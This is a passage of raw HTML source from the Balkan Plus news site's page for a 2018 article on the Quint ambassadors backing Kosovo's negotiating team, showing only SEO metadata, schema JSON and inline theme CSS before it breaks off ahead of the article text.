

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/
body_size: 38952
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ambasadori Kvinte podržali rad pregovaračkog tima Kosova &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ambasadori Kvinte podržali rad pregovaračkog tima Kosova &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2018-12-27T13:06:56+00:00" />
	<meta property="article:modified_time" content="2018-12-27T13:07:01+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2018/12/pregovaracki-tim-Kosova.jpg" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="529" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/#article","isPartOf":{"@id":"https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Ambasadori Kvinte podržali rad pregovaračkog tima Kosova","datePublished":"2018-12-27T13:06:56+00:00","dateModified":"2018-12-27T13:07:01+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/"},"wordCount":298,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2018/12/pregovaracki-tim-Kosova.jpg","keywords":["izdvojeno"],"articleSection":["VIJESTI"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/","url":"https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/","name":"Ambasadori Kvinte podržali rad pregovaračkog tima Kosova &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2018/12/pregovaracki-tim-Kosova.jpg","datePublished":"2018-12-27T13:06:56+00:00","dateModified":"2018-12-27T13:07:01+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2018/12/pregovaracki-tim-Kosova.jpg","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2018/12/pregovaracki-tim-Kosova.jpg","width":940,"height":529},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Ambasadori Kvinte podržali rad pregovaračkog tima Kosova"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Ambasadori Kvinte podržali rad pregovaračkog tima Kosova Comments Feed" href="https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body 